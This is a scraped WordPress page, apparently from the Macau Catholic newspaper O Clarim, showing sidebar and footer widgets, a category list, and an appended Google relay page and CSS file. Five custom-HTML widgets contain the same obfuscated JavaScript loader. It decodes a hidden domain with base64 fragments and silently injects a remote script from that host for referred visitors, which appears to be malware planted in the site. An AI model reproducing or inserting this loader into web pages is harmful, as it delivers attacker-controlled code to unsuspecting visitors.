<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ATsfR83opSmIG-GMCmMKMQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ATsfR83opSmIG-GMCmMKMQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2
body_size: 2242
content:
/* REALLY SIMPLE FACEBOOK TWITTER SHARE BUTTONS STYLE */
.really_simple_share_prepend_above {
	padding-top:2px; 
	padding-bottom:2px; 
	clear:both;
	height:33px;
}
.really_simple_share {
	padding-top:2px; 
	padding-bottom:2px; 
	clear:both;
}
.really_simple_share iframe {
	border: 0;
	min-height: 25px;
}

/* ALL DIVS ARE FLOATING LEFT WITH PADDING */
.really_simple_share div {
	float:left;
	padding-left:10px;
}
/* EXCEPT FOR THE FIRST ONE */
.really_simple_share div:first-child {
	padding-left:0;
}
/* AFTER THEM, CLEAR THE FLOATING */
.really_simple_share_clearfix {
  clear:both;
}

/* FACEBOOK BUTTONS SPECIFIC STYLES */
.really_simple_share_facebook_share a {
	background: url('images/facebook-share.png') no-repeat center left;
	padding-left: 20px;
}
.really_simple_share_facebook_share_new {
	line-height: normal;
}
.really_simple_share_facebook_like iframe {
	max-width:450px;
}
.really_simple_share_facebook_like_send {
	width:50px;
}
.really_simple_share_facebook {
	margin-top: -3px !important;
}
.fb-like { 
	z-index: 9999; 
}
.fbpdl, .pam, .execphpwidget, .fb-like span { 
	z-index: 9999 !important; 
	width:500px;
	overflow: visible;
}

/* OTHER BUTTONS SPECIFIC STYLES */
.really_simple_share_email {
	width:30px;
}
.really_simple_share_email img {
	border: 0;
	margin: 0;
	padding: 0;
}
.really_simple_share_box .really_simple_share_pinterest {
	margin-top: 20px;
}
.really_simple_share_specificfeeds {
  margin-top: -3px;
}
.really_simple_share_specificfeeds a, .really_simple_share_specificfeeds_follow a {
  text-decoration: none;
}
.really_simple_share_specificfeeds .super, .really_simple_share_specificfeeds img,
.really_simple_share_specificfeeds_follow .super, .really_simple_share_specificfeeds_follow img {
  vertical-align: middle;
  border-radius: 0;
  box-shadow: none;
}
.really_simple_share_specificfeeds_follow {
  margin-top: -2px;
}
.really_simple_share_specificfeeds_follow a, .really_simple_share_specificfeeds_follow a:hover,
.really_simple_share_specificfeeds_follow a:visited   {
  background: white;
  color: black;
  font-size: 12px;
  padding: 2px 6px;
  border: 1px solid gray;
  border-radius: 2px;
}
